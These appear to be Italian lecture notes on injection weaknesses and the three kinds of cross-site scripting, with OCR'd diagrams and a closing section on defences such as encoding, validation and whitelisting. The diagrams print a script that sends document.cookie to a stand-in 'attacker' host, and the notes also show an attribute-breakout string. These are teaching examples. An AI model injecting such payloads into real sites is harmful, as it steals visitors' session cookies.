 - CWE: improper neutralization
Avviene quando manca un controllo passati sugli input passati dall'utente
○ CWE-74: improper neutralization of special elements in output used by downstream component (injection)
▪ CWE-79: improper neutralization of input during webpage generation (cross-site scripting)
Cross-site scripting è un esempio
▪ CWE-943: improper neutralization of special elements in data query logic
□ CWE-89: improper neutralization of special elements used in SQL command
SQL Injection è un esempio
- CAPEC-152: inject unexpected items
○ CAPEC-242: code injection
▪ CAPEC-63: cross-site scripting XSS
○ CAPEC-248: command injection
▪ CAPEC-66: SQL Injection
- Noi dobbiamo sempre controllare i dati dalla rete
○ Noi server, mai dal client
- Schema attacco XSS
○ Avviene quando si esegue codice malevolo all'interno del browser attraverso un sito web
○ Farlo siccome:
▪ Cookie
▪ Creare una botnet siccome il browser può fare richieste
▪ E' possibile impersonare un sito web
○ 3 tipologie:
▪ Persistent XSS
□ Il codice malevolo risiede nel database nel sito web
□ Vulnerabilità risiede nel codice del server
□ Utilizza un form per inserire il js nel dabase
◆ Quando poi un client chiede un sito web, il server prende il js malevolo
□ Es: bacheca messaggi, ed il post ha un <script>
1
Attacker
POST http://website/post-comment
Website
Attacker's Browser
<script>...</script>
Website's Database
latestComment: <script>window.location='http://attacker/
?cookie='+document.cookie</script>
Attacker's Server
Website's Response Script
print "<html>"
print "Latest comment:"
print database.latestComment
print "</html>"
4
GET http://attacker/?cookie=sensitive-data
Victim's Browser
2
3
Website's Response to Victim
GET http://website/latest-comment
200 OK
<html>
Latest comment:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
▪ Reflected XSS
□ Il codice risiede nel computer dalla vittima e viene spedito al server
□ Vulnerabilità nel codice del server
□ L'attaccante crea un url che contiene una stringa malevola
◆ E il client apre l'url, e il browser esegue il codice
Attacker
Website
Attacker's Server
Website's Response Script
print "<html>"
print "You searched for:"
print request.query['keyword']
print "</html>"
1
4
Check this out:
http://website/search?
keyword=<script>...</script>
GET http://attacker/?cookie=sensitive-data
Victim's Browser
2
3
Website's Response to Victim
GET
http://website/search?
keyword=<script>...</script>
200 OK
<html>
You searched for:
<script>
window.location='http://attacker/?cookie='+document.cookie
</script>
</html>
▪ DOM-based XSS
□ Il codice malevolo spedito dal client al server
□ Vulnerabilità dentro al codice script del client, quindi nel client
◆ Quindi ancora colpa del server
□ Si convince al client di cliccare un url malevolo
◆ Ciò che prima faceva php ora lo fa js
Attacker
Website
Attacker's Server
Website's Response Script
print "<html>"
print "You searched for: <em></em>"
print "<script>"
print "var keyword = location.search.substring(6);"
print "document.querySelector('em').innerHTML = keyword;"
print "</script>"
print "</html>"
1
5
Check this out:
http://website/search?
keyword=<script>...</script>
GET http://attacker/?cookie=sensitive-data
Victim's Browser
Website's Response to Victim After innerHTML Manipulation
<html>
You searched for: <em><script>...</script></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
4
2
3
Website's Response to Victim
GET
http://website/search?
keyword=<script>...</script>
200 OK
<html>
You searched for: <em></em>
<script>
var keyword = location.search.substring(6);
document.querySelector('em').innerHTML = keyword;
</script>
</html>
○ Possono avvenure anche ad esempio quando abbiamo gli href
Application code <a href="userInput">
Malicious string http://foo.com"><script>...</script><div id="
Resulting code <a href="http://foo.com"><script>...</script><div id="">
○ Oppure
Context Example code
HTML element content <div>userInput</div>
HTML attribute value <input value="userInput">
URL query value http://example.com/?parameter=userInput
CSS value color: userInput
JavaScript value var name = "userInput";
○ Contromisure:
▪ Bisogna sempre fare purificazione di codice che abbiamo ricevuto dall'utente
Si possono fare in 2 momenti:
▪ Inbound: quando ricevo l'input dell'utente
▪ Outbound: prima che lo inviamo all'utente, quindi poco prima di inviare l'output
E bisogna fare il controllo:
▪ Lato server per persistent e reflexted XSS
▪ Lato client per DOM XSS
○ Controlli:
▪ Encoding: trattare i caratteri che genererebbero l'injection come altri caratteri
Es. < -> &lt
Facendo così html tratterà &lt come fosse <, senza però usarlo nell'html
Un esempio più semplice, 'ma l\'hai fatto?'
▪ Validation: passare l'input attraverso una serie di controlli, e li fare la decisione
□ Blacklisting
◆ Abbiamo una blacklist di pattern pericolosi
◆ E' facile programmarla
□ Whitelisting
◆ Di default rifiuto tutto tranne la whitelist
□ Rejection: input rifiutato
□ Sanitization: si cerca di rimuovere parte dell'input non valido